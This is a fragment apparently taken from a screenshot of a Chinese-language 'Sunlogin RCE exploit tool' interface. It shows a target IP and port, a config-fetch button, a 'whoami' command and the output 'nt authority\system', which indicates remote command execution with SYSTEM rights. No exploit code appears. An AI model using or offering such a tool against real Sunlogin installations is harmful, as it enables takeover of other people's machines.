 Sunlogin_RCE漏洞利用工具 by ьαι
目标地址 192.168.1.6:56870 getconfig_1 获取配置信息
输入命令 whoami cmd_1 执行
nt authority\system
cmd_1
cmd_2
cmd_3